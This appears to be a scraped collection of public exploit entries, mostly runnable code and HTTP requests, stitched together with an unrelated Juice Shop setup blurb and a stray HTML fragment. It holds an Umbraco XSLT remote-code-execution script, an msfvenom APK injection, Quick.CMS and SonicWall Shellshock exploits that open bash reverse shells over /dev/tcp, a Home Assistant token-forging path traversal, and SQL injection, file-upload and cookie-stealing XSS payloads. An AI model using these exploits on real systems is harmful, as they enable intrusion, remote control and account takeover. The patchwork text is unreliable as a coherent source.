$("div").dialog({title:'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'});
}
}
</script>
</body>
</html>
# Exploit Title: Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated)
# Date: 2020-03-28
# Exploit Author: Alexandre ZANNI (noraj)
# Based on: https://www.exploit-db.com/exploits/46153
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# Example: python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c ipconfig
import requests
import re
import argparse
from bs4 import BeautifulSoup
parser = argparse.ArgumentParser(prog='exploit.py',
description='Umbraco authenticated RCE',
formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=80))
parser.add_argument('-u', '--user', metavar='USER', type=str,
required=True, dest='user', help='username / email')
parser.add_argument('-p', '--password', metavar='PASS', type=str,
required=True, dest='password', help='password')
parser.add_argument('-i', '--host', metavar='URL', type=str, required=True,
dest='url', help='root URL')
parser.add_argument('-c', '--command', metavar='CMD', type=str, required=True,
dest='command', help='command')
parser.add_argument('-a', '--arguments', metavar='ARGS', type=str, required=False,
dest='arguments', help='arguments', default='')
args = parser.parse_args()
# Payload
payload = """\
<?xml version="1.0"?><xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"><msxsl:script language="C#" implements-prefix="csharp_user">public string xml() { string cmd = "%s"; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "%s"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> </xsl:template> </xsl:stylesheet>\
""" % (args.arguments, args.command)
login = args.user
password = args.password
host = args.url
# Process Login
url_login = host + "/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"
loginfo = { "username": login, "password": password}
s = requests.session()
r2 = s.post(url_login,json=loginfo)
# Go to vulnerable web page
url_xslt = host + "/umbraco/developer/Xslt/xsltVisualize.aspx"
r3 = s.get(url_xslt)
soup = BeautifulSoup(r3.text, 'html.parser')
VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value']
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN']
headers = {'UMB-XSRF-TOKEN': UMBXSRFTOKEN}
data = { "__EVENTTARGET": "", "__EVENTARGUMENT": "", "__VIEWSTATE": VIEWSTATE,
"__VIEWSTATEGENERATOR": VIEWSTATEGENERATOR,
"ctl00$body$xsltSelection": payload,
"ctl00$body$contentPicker$ContentIdValue": "",
"ctl00$body$visualizeDo": "Visualize+XSLT" }
# Launch the attack
r4 = s.post(url_xslt, data=data, headers=headers)
# Filter output
soup = BeautifulSoup(r4.text, 'html.parser')
CMDOUTPUT = soup.find(id="result").getText()
print(CMDOUTPUT)
# Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command injection
# Exploit Author: Justin Steven
# Vendor Homepage: https://www.metasploit.com/
# Software Link: https://www.metasploit.com/
# Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0
# CVE : CVE-2020-7384
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
tmpdir = tempfile.mkdtemp()
apk_file = os.path.join(tmpdir, "evil.apk")
empty_file = os.path.join(tmpdir, "empty")
keystore_file = os.path.join(tmpdir, "signing.keystore")
storepass = keypass = "password"
key_alias = "signing.key"
# Touch empty_file
open(empty_file, "w").close()
# Create apk_file
subprocess.check_call(["zip", "-j", apk_file, empty_file])
# Generate signing key with malicious -dname
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
"-keypass", keypass, "-keyalg", "RSA", "-keysize", "2048", "-dname", dname])
# Sign APK using our malicious dname
subprocess.check_call(["jarsigner", "-sigalg", "SHA1withRSA", "-digestalg", "SHA1", "-keystore", keystore_file,
"-storepass", storepass, "-keypass", keypass, apk_file, key_alias])
print()
print(f"[+] Done! apkfile is at {apk_file}")
print(f"Do: msfvenom -x {apk_file} -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null")
# Exploit Title: WordPress Plugin SuperForms 4.9 - Arbitrary File Upload to Remote Code Execution
# Exploit Author: ABDO10
# Date : Jan - 28 - 2021
# Google Dork : inurl:"/wp-content/plugins/super-forms/"
# Vendor Homepage : https://renstillmann.github.io/super-forms/#/
# Version : All (<= 4.9.X)
# data in http request :
POST /wp-content/plugins/super-forms/uploads/php/ HTTP/1.1
<=== exploit end point
Host: localhost
User-Agent: UserAgent
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------423513681827540048931513055996
Content-Length: 7058
Origin: localhost
Connection: close
Referer: localhost
Cookie:
-----------------------------423513681827540048931513055996
Content-Disposition: form-data; name="accept_file_types"
jpg|jpeg|png|gif|pdf|JPG|JPEG|PNG|GIF|PDF <=======
inject extension (|PHP4) to validate file to upload
-----------------------------423513681827540048931513055996
Content-Disposition: form-data; name="max_file_size"
8000000
-----------------------------423513681827540048931513055996
Content-Disposition: form-data; name="image_library"
0
-----------------------------423513681827540048931513055996
Content-Disposition: form-data; name="files[]";
filename="filename.(extension)" <==== inject code extension (.php4)
for example
Content-Type: application/pdf
Evil codes to be uploaded
-----------------------------423513681827540048931513055996--
# Uploaded Malicious File can be Found in :
/wp-content/uploads/superforms/2021/01/<id>/filename.php4
u can get <id> from server reply .
Everyone is welcome to like and share!
# Title: BloofoxCMS 0.5.2.1 - 'text' Stored Cross Site Scripting
# Exploit Author: LiPeiYi
# Date: 2020-12-18
# Vendor Homepage: https://www.bloofox.com/
# Software Link: https://github.com/alexlang24/bloofoxCMS/releases/tag/0.5.2.1
# Version: 0.5.1.0 -.5.2.1
# Tested on: windows 10
Vulnerable paper: /admin/include/inc_content_articles.php
Steps to reproduce:
1: Log in with a valid username and password. Navigate to the "articles" tab on the left-hand side.
2: Add the new post and then add the payload "payload: <img src=# onerror=alert('xss')>" in "text" parameter and click on save button. Post Saved successfully.
3: Now, XSS will get stored and trigger every time and the attacker can steal authenticated users' cookies.
# Exploit Title: Quick.CMS 6.7 - Remote Code Execution (Authenticated)
# Date: 2020-12-28
# Exploit Author: mari0x00
# Vendor Homepage: https://opensolution.org/
# Software Link: https://opensolution.org/download/?sFile=Quick.Cms_v6.7-pl.zip
# Description: https://secator.pl/index.php/2021/01/28/cve-2020-35754-authenticated-rce-in-quick-cms-and-quick-cart/
# Version: <= 6.7
# CVE : CVE-2020-35754
#!/usr/bin/python3
import requests
import sys
from termcolor import colored
from time import sleep
print(colored('''###########################################################''',"red"))
print(colored('''###### Quick.CMS authenticated RCE by mari0x00 #######''',"red"))
print(colored('''###########################################################''',"red"))
print("")
if len(sys.argv) != 6:
print((colored("[~] Usage : python3 quickpwn.py <url> <username> <password> <IP> <PORT>","red")))
print((colored("[~] Example: python3 quickpwn.py http://192.168.101.105/quick.cms/ john@example.com pass123 192.168.101.101 4444","red")))
exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
IP = sys.argv[4]
PORT = sys.argv[5]
#Start session
s = requests.Session()
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0'}
#Authenticate
print((colored("[+] Attempting user login","blue")))
login_data = {
"sEmail": username,
"sPass": password,
"bAcceptLicense": "1",
"iAcceptLicense": "true"
}
login = s.post(url+"admin.php?p=login", login_data, headers=headers)
sleep(0.5)
#Exploit
print((colored("[+] Adding shell command","blue")))
payload = "Back end\\\"; system('/bin/bash -c \\'bash -i >& /dev/tcp/" + IP + "/" + PORT + " 0>&1\\''); //"
shell = {
"sOption": "save",
"Back_end_only": payload
}
exploit = s.post(url+"admin.php?p=languages&sLangEdit=en", shell, headers=headers)
sleep(1)
#Triggering reverse shell (three times just in case)
print("")
print((colored("[+] Triggering the shell. Go nuts!","green")))
r = s.get(url+"admin.php?p=languages", headers=headers)
sleep(1)
r = s.get(url+"admin.php?p=languages", headers=headers)
sleep(1)
r = s.get(url+"admin.php?p=languages", headers=headers)
# Exploit Title: Online Grading System 1.0 - 'uname' SQL Injection
# Date: 2021-01-28
# Exploit Author: Ruchi Tiwari
# Vendor Homepage: https://www.sourcecodester.com/php/13711/online-grading-system-using-phpmysqli.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/onlinegradingsystem.zip
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
---------------------------------------------------------------------------------
#parameter Vulnerable: uname
# Injected Request
POST /onlinegradingsystem/admin/login.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/onlinegradingsystem/admin/login.php
Cookie: PHPSESSID=mavnqgmmv1o0vtqld99vtdv1us
Upgrade-Insecure-Requests: 1
uname=ruchi'||(SELECT 0x4375526c WHERE 6468=6468 AND (SELECT 4401 FROM (SELECT(SLEEP(20)))ariq))||'&pass=admin&btnlogin=
#Application will load after 20 minutes.
--------------------------------------------------------------------------------------------------------------------
# Exploit Title: Home Assistant Community Store (HACS) 1.10.0 - Path Traversal to Account Takeover
# Date: 2021-01-28
# Exploit Author: Lyghtnox
# Vendor Homepage: https://www.home-assistant.io/
# Software Link: https://github.com/hacs/integration
# Version: < 1.10.0
# Tested on: Raspbian + Home Assistant 2021.1.0
# Blog post: https://lyghtnox.gitlab.io/posts/hacs-exploit/
# STEP 1: Run the exploit (python3 exploit.py host port)
# STEP 2: Copy the token printed and set in your browser's local storage with
# the key `hassTokens`
import requests
import jwt
import json
import argparse
class HA:
def __init__(self, ip, port):
self.ip = ip
self.port = port
def retrieveFile(self, f):
url = f'http://{self.ip}:{self.port}/hacsfiles/../../{f}'
with requests.Session() as s:
r = requests.Request(method='GET', url=url)
prep = r.prepare()
prep.url = url
try:
r = s.send(prep, verify=False)
except requests.exceptions.ConnectionError:
return
if r.status_code == 400 or r.status_code == 404:
return
return r
def craftToken(self):
f = self.retrieveFile('.storage/auth').json()
# Find owner
for user in f['data']['users']:
if user['is_owner']:
self.owner = user['id']
break
else:
print("No owner found. Using first account")
self.owner = f['data']['users'][0]['id']
for token in f['data']['refresh_tokens']:
if self.owner == token['user_id']:
encoded_jwt = jwt.encode({'iss': token['id']},
token['jwt_key'],
algorithm="HS256")
self.token = {'access_token': encoded_jwt,
'token_type': 'Bearer',
'refresh_token': token['token'],
'expires_in': 1800,
'hassUrl': f"http://{self.ip}:{self.port}",
'clientId': token['client_id']}
return self.token
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Exploit a vulnerability in \
HACS < 1.10.0 to gain admin access to an Home Assistant instance.")
parser.add_argument("host", type=str, help="IP of the HASS instance")
parser.add_argument("port", type=int, help="port of the HASS instance")
args = parser.parse_args()
r = requests.get('http://{ip}:{port}/hacsfiles/iconset.js'.format(
ip=args.host,
port=args.port))
if r.status_code != 404:
print("HACS found! Testing vulnerability...", end='', flush=True)
ha = HA(args.host, args.port)
if ha.retrieveFile('configuration.yaml'):
print(": VULNERABLE")
token = ha.craftToken()
if token:
print(f"Use the following 'hassTokens': {json.dumps(token)}")
else:
print("Unable to craft token")
else:
print(": Not vulnerable")
# Exploit Title: MyBB Hide Thread Content Plugin 1.0 - Information Disclosure
# Date: 1/27/2021
# Author: 0xB9
# Twitter: @0xB9Sec
# Contact: 0xB9[at]pm.me
# Software Link: https://community.mybb.com/mods.php?action=view&pid=1430
# Version: 1.0
# Tested on: Windows 10
# CVE: CVE-2021-3337
1. Description:
This plugin hides thread content until user replies to the thread. The information disclosure is hidden content can be viewed without replying.
2. Proof of Concept:
- Visit a post where content is hidden
- Click the reply or quote button below
Thread content will be displayed in the [quote] bracket without needing to reply
This vulnerability range was developed by Owasp and contains the top ten vulnerabilities of Owasp, with a total of 47 levels, and the difficulty varies. Owasp juice shop can also be understood as a hacker game! This article mainly tells you about the deployment of the Owasp juice shop environment.
Environment
kali2022docker
What is docker
Docker is an open source application container engine based on the Go language and is open sourced according to the Apache2.0 protocol. Docker allows developers to package their applications and dependencies into a lightweight, portable container and publish them to any popular Linux machine, or virtualize them. Containers use sandboxing mechanism completely, and there will be no interface between them (similar to iPhone apps). More importantly, the container performance overhead is extremely low. The system resources are relatively low.
Installing docker
Installing docker in kali is very simple. We only need to execute the following commands.
apt-get update
apt-get install docker 
Use docker to install owap juice shop
Execute the following command:
docker pull bkimminich/juice-shop uses docker to pull the owasp image and run it directly in docker. This directly omits the deployment of the environment!
Run
docker run -d -p 3000:3000 bkimminich/juice-shop At this time, we only need to access kaliip:3000 in the browser.
The slight test
As a ancestral grandfather, I was confused when I opened the owasp juice shop. What the hell is this? I can't understand this shooting range. By reviewing the elements, we see the following code 
Can
I saw a page with a scoreboard with the link #score-board. We visit this page.
From then on, I started the first step to becoming a big Heikuo!
# Exploit Title: Simple Public Chat Room 1.0 - Authentication Bypass SQLi
# Exploit Author: Richard Jones
# Date: 2021-01-26
# Vendor Homepage: https://www.sourcecodester.com/php/12295/simple-public-chat-room-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12295&title=Simple+Public+Chat+Room+Using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested On: Windows 10 Home 19041 (x64_86) + XAMPP 7.2.34
POST /chat/login.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Referer: http://localhost/chat/index.php?attempt=
Cookie: PHPSESSID=r2focevhk11aqka051gt26qfhl
Upgrade-Insecure-Requests: 1
username=aa%27+or+1%3D1+--&password=%27+or+1%3D1+--
# Exploit Title: SonicWall SSL-VPN 8.0.0.0 - 'shellshock/visualdoor' Remote Code Execution (Unauthenticated)
# Exploit Author: Darren Martyn
# Vendor Homepage: https://www.home-assistant.io/
# Version: < SMA 8.0.0.4
# Blog post: https://darrenmartyn.ie/2021/01/24/visualdoor-sonicwall-ssl-vpn-exploit/
#!/usr/bin/python
# coding: utf-8
# Author: Darren Martyn
# Credit: Phineas Fisher
# Notes:
# This exploit basically implements the exploits Phineas Fisher used to pwn Hacking Team
# and the Cayman Trust Bank place. It uses the Shellshock vulnerability to gain a command
# execution primitive as the "nobody" user in the cgi-bin/jarrewrite.sh web-script, spawns
# a trivial reverse shell using /dev/tcp.
# There is a fairly trivial LPE in these that gets you root by abusing setuid dos2unix, but
# implementing that is left as an exercise for the reader. I've seen a few approaches, and
# would be interested in seeing yours.
# There is another LPE that works only on some models which I also have removed from this.
# Details: https://darrenmartyn.ie/2021/01/24/visualdoor-sonicwall-ssl-vpn-exploit/
import requests
import sys
import telnetlib
import socket
from threading import Thread
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
import time
def banner():
print """
88 88
"" 88
88
8b d8 88 ,adPPYba, 88 88 ,adPPYYba, 88
`8b d8' 88 I8[ "" 88 88 "" `Y8 88
`8b d8' 88 `"Y8ba, 88 88 ,adPPPPP88 88
`8b,d8' 88 aa ]8I "8a, ,a88 88, ,88 88
"8" 88 `"YbbdP"' `"YbbdP'Y8 `"8bbdP"Y8 88
88
88
88
,adPPYb,88 ,adPPYba, ,adPPYba, 8b,dPPYba,
a8" `Y88 a8" "8a a8" "8a 88P' "Y8
8b 88 8b d8 8b d8 88
"8a, ,d88 "8a, ,a8" "8a, ,a8" 88
`"8bbdP"Y8 `"YbbdP"' `"YbbdP"' 88
SonicWall SSL-VPN Appliance Remote Exploit
Public Release (Jan 2021). Author: Darren Martyn. Credit
goes to Phineas Fisher for this. Stay inside, do crimes.
"""
def handler(lp): # handler borrowed from Stephen Seeley.
print "(+) starting handler on port %d" %(lp)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", lp))
s.listen(1)
conn, addr = s.accept()
print "(+) connection from %s" %(addr[0])
t.sock = conn
print "(+) pop thy shell!"
t.interact()
def execute_command(target, command):
url = target + "/cgi-bin/jarrewrite.sh"
headers = {"User-Agent": "() { :; }; echo ; /bin/bash -c '%s'" %(command)}
r = requests.get(url=url, headers=headers, verify=False)
return r.text
def check_exploitable(target):
print "(+) Testing %s for pwnability..." %(target)
output = execute_command(target=target, command="cat /etc/passwd")
if "root:" in output:
print "(*) We can continue, time to wreck this shit."
return True
else:
return False
def pop_reverse_shell(target, cb_host, cb_port):
print "(+) Sending callback to %s:%s" %(cb_host, cb_port)
backconnect = "nohup bash -i >& /dev/tcp/%s/%s 0>&1 &" %(cb_host, cb_port)
execute_command(target=target, command=backconnect)
def hack_the_planet(target, cb_host, cb_port):
if check_exploitable(target) == True:
pass
else:
sys.exit("(-) Target not exploitable...")
handlerthr = Thread(target=handler, args=(int(cb_port),))
handlerthr.start()
pop_reverse_shell(target=target, cb_host=cb_host, cb_port=cb_port)
def main(args):
banner()
if len(args) != 4:
sys.exit("use: %s https://some-vpn.lol:8090 hacke.rs 1337" %(args[0]))
hack_the_planet(target=args[1], cb_host=args[2], cb_port=args[3])
if __name__ == "__main__":
main(args=sys.argv)
# Exploit Title: Simple Public Chat Room 1.0 - 'msg' Stored Cross-Site Scripting
# Exploit Author: Richard Jones
# Date: 2021-01-26
# Vendor Homepage: https://www.sourcecodester.com/php/12295/simple-public-chat-room-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12295&title=Simple+Public+Chat+Room+Using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested On: Windows 10 Home 19041 (x64_86) + XAMPP 7.2.34
#Replicates across chat sessions..
POST /chat/send_message.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 58
Origin: http://localhost
Connection: close
Cookie: PHPSESSID=r2focevhk11aqka051gt26qfhl
msg=%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E&id=1
# Exploit Title: Zoo Management System 1.0 - 'anid' SQL Injection
# Google Dork: N/A
# Date: 29/1/2021
# Exploit Author: Zeyad Azima
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/zoo-management-system-using-php-and-mysql/
# Version: V1
# Tested on: Windows
# Identify the vulnerability
1- go to http://localhost/animals.php and click on an animal
2- then add the following payload to the url
payload: anid=9' AND (SELECT 8432 FROM (SELECT(SLEEP(5)))lMym) AND 'jMXh'='jMXh
url: http://localhost/animal-detail.php?anid=1%20anid=9%27%20AND%20(SELECT%208432%20FROM%20(SELECT(SLEEP(5)))lMym)%20AND%20%27jMXh%27=%27jMXh
If the web server makes you wait 5 seconds then it's vulnerable
# Exploit
Now you can exploit it using sqlmap
command: sqlmap -u url --dbs
example: sqlmap -u http://localhost/zms/animal-detail.php?anid=1 --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.4.10.16#dev}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 23:05:33 /2021-01-29/
[23:05:34] [INFO] resuming back-end DBMS 'mysql'
[23:05:34] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own
('PHPSESSID=ban6c541hos...n856fi447q'). Do you want to use those [Y/n]
y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: anid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: anid=9' AND 1925=1925 AND 'JrZo'='JrZo
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: anid=9' AND (SELECT 8432 FROM (SELECT(SLEEP(5)))lMym) AND
'jMXh'='jMXh
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: anid=9' UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x716b6b6271,0x5262686e75537a58716e565153775775796b547a4c56616b42647045536274444c6f6b585a654476,0x716a627171),NULL,NULL,NULL,NULL--
-
---
[23:05:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.41, PHP 7.3.10, PHP
back-end DBMS: MySQL >= 5.0.12
[23:05:36] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] umspsdb
[*] zmsdb
[23:05:36] [INFO] fetched data logged to text files under
# Exploit Title: MyBB Delete Account Plugin 1.4 - Cross-Site Scripting
# Date: 1/25/2021
# Author: 0xB9
# Twitter: @0xB9Sec
# Contact: 0xB9[at]pm.me
# Software Link: https://github.com/vintagedaddyo/MyBB_Plugin-Delete_Account/
# Version: 1.4
# Tested on: Windows 10
1. Description:
This plugin allows users to delete their account. Giving a reason for deleting your account is vulnerable to XSS.
2. Proof of Concept:
- Go to User CP -> Delete Account
- Input a payload for delete account reason <script>alert('XSS')</script>
Payload will execute here.. admin/index.php?module=user-deleteaccount




